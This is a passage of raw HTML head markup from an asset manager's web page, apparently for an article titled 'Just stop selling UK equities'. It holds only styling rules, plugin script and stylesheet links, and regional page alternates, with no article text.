0px;}.elementor-1561 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1556 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1556 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1556 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1556 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1556 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1556 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1556 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1556 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1556 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1556 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1556 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1556 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1556 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1556 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1556 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1556 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1556 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1556 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1556 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1556 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1556 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/02/9620b8f1c11a244ca11cc34eb3994efb/ukvi-blog-piccy.png");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769158345' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"a24e1f968e","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769158345" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769158345" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769158345" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/sg/en/professional/?p=2471' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/just-stop-selling-uk-equities/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/just-stop-selling-uk-equities/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/just-stop-selling-uk-equities/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/just-stop-selling-uk-equities/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/just-stop-selling-uk-equities/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 47;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
